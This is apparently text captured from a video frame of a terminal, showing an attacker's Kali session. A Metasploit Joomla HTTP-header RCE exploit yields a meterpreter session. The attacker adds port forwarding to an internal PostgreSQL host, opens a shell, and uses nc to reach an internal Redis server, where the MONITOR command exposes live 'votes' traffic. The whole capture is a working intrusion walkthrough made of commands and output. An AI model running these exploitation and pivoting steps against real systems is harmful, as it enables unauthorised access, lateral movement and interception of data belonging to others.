 msf exploit(multi/http/joomla_http_header_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -L 127.0.0.1 -l 8999 -p 5432 -r 172.19.0.2
[*] Local TCP relay created: 127.0.0.1:8999 <-> 172.19.0.2:5432
meterpreter > shell
Process 42 created.
Channel 4 created.
nc 172.19.0.4 6379
MONITOR
+OK
+1530984259.677212 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984259.782840 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984259.886873 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984259.992641 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984260.094736 [0 172.19.0.7:58569] "LPOP" "votes"
[0] 0:attacker* 1:target  2:bash- "kali" 12:24 07-Jul-18